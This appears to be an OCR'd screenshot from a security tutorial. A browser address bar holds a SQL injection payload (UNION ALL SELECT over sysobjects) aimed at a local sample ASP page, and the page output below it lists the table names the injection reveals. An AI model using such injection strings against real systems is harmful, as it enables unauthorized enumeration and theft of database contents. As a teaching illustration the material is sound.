 Sample ASP Script - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Address http://localhost/simplequoted.asp?city=' UNION ALL SELECT name, 0, 0, 'A', 0 FROM sysobjects WHERE xtype='U Go
LastName FirstName Title Notes Extension
0 Employees 0 A 0
0 Categories 0 A 0
0 Customers 0 A 0